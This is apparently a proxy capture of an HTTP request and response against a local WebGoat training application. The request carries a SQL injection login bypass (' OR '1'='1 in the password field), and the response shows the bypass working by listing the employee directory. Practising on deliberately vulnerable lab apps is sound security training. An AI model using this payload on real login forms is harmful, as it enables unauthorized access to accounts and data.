 Request
Parsed Raw
POST http://localhost:8080/WebGoat/attack?Screen=1537271095&menu=1100&stage=1 HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:53.0) Gecko/20100101 Firefox/53.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://localhost:8080/WebGoat/start.mvc
Content-length: 49
Cookie: JSESSIONID=6CE54481C2778F1F981B2D376C5C4518
Connection: keep-alive
employee_id=112&password=' OR '1'='1&action=Login
Response
Parsed Raw
Version Status Message
HTTP/1.1 200 OK
Header Value
Server Apache-Coyote/1.1
Content-Type text/html;charset=ISO-8859-1
Content-length 3694
Date Fri, 12 May 2017 12:19:19 GMT
HTML XML Text Hex
Select from the list below
Larry Stooge (employee)
Moe Stooge (manager)
Curly Stooge (employee)
Eric Walker (employee)
Tom Cat (employee)
Jerry Mouse (hr)
David Giambi (manager)
Bruce McGuirre (employee)
Sean Livingston (employee)
Joanne McDougal (hr)
John Wayne (admin)
SearchStaff
ViewProfile
CreateProfile
DeleteProfile
Logout